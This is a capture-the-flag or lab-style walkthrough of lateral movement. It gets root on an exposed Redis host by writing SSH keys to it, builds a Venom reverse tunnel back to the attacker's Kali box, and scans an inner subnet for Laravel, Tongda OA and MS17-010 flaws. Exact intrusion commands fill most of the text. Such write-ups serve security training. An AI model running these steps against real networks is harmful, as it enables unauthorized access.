
Network Layer 1 (10.58.81.0/24)
1. VPN/Wi-Fi (10.58.81.108)
Gain Access
A VPN weak password vulnerability is present in the target unit’s VPN/Wi-Fi, permitting a password brute force attack to access the target unit’s internal network.
After breaking through, we will use Kali’s 10.58.81.108 as a base point to conduct lateral penetration on all assets within the target unit’s internal network, hoping to gain control of the centralized system within the target unit.
2. Web1 (10.58.81.107)
Gain Access
Initially, use the fscan scanning tool[1] in Kali to discover assets and vulnerabilities in the segment where VPN/Wi-Fi is located.
After granting execution permission with the command chmod +x fscan_arm64, use the command sudo ./fscan_arm64 -h 10.58.81.0/24 to scan, eventually finding 8 live hosts (Note: These are other devices in my environment and unrelated to the practice scenario), including a Redis service on 10.58.81.107 that has an unauthorized access vulnerability and a Laravel service with a CVE-2021-3129 vulnerability.

Given that 10.58.81.107 also has port 22 open, we can exploit the unauthorized access vulnerability of the Redis service to write the public key file for the SSH service under the root account, thereby gaining root user login permission.

First, use the command ssh-keygen -t rsa to generate the public and private key files for the SSH service, and enter ./id_rsa in the dialog box to specify the storage path.
Then, use the command (echo -e "\n\n"; cat ./id_rsa.pub; echo -e "\n\n") > id_rsa.pub.txt to add new lines to the front and back of the public key file to avoid mixing with other data in the Redis database,
Finally, use the command cat id_rsa.pub.txt | redis-cli -h 10.58.81.107 -p 6379 -x set id_rsa_pub to write the public key file into the Redis database.

Then, use the command redis-cli -h 10.58.81.107 to log into the Redis database,
Use the command config set dir /root/.ssh/ to set the directory for backing up the Redis database,
Use the command config set dbfilename authorized_keys to set the backup file name for the Redis database,
Use the command save to back up the Redis database,
Use the command exit to exit the Redis database.

Finally, use the command ssh [email protected] -i ./id_rsa to log into the SSH service and gain root user permissions.
Set Up Tunnel


After taking Web1, we discovered through network card information that besides the 10.58.81.0/24 network segment of the first layer network, there also exists a 192.168.52.0/24 segment, then we can proceed with lateral penetration on this segment.

Using the command sudo ./fscan_arm64 -h 192.168.52.0/24 in Kali did not uncover any assets, likely because there is no routing to Kali.
Luckily, Web1 has dual network cards, enabling us to set up a tunnel using Web1’s 192.168.52.10 as a base point to access the second layer network from the first layer network.



First, download the Venom tunnel tool[2] in Kali and use the command ./admin_linux_x64 -lport 9999 to listen on the port through the admin node.


Then use the command scp -i ./id_rsa ./Venom.v1.1.0/agent_linux_x64 [email protected]:/tmp/ to send the agent node to Web1,
Then, SSH into Web1 and use the command /tmp/agent_linux_x64 -rhost 10.58.81.108 -rport 9999 to connect via the agent node to Kali’s admin node, at which point we will see a successful connection message on the admin node.
Finally, return to Kali, use the command show in the admin node to determine that Web1’s agent node ID is 1, then use the command goto 1 to enter Web1’s agent node, and use the command socks 1111 to create a tunnel to the second layer network on Kali’s local machine through Web1’s agent node.


Subsequently, configure socks5 127.0.0.1 1111 in the configuration file /etc/proxychains4.conf to use proxychains for access.
Network Layer 2 (192.168.52.0/24)
Since Venom and MSF proxy TCP/UDP protocols, which are less efficient for probing asset survival than ICMP/ARP protocols, we can upload fscan to Web1 for asset and vulnerability discovery in the second layer network.

Use the command scp -i ./id_rsa ./fscan [email protected]:/root/ in Kali to upload fscan to Web1, grant executable permissions using chmod +x ./fscan on Web1, then scan with the command sudo ./fscan -h 192.168.52.0/24, and discover 4 live hosts:
192.168.52.20’s Laravel service has a CVE-2021-3129 vulnerability;
192.168.52.30’s Tongda OA has tongda-user-session-disclosure and poc-yaml-tongda-oa-v11.9-api.ali.php-fileupload vulnerabilities, Windows7 system itself has the MS17-010 vulnerability, and Windows7 is part of the WHOAMIANONY.ORG domain.

Since 192.168.52.30 not only has OA to obtain sensitive information (192.168.52.20’s Laravel is just a default page), but also can laterally reach the domain controller within the domain environment (192.168.52.20 has port 22 open, which is mostly for Linux servers), its penetration value is greater than 192.168.52.20, so we prioritize penetrating 192.168.52.30.

3. PC1 (192.168.52.30)
Gain Access

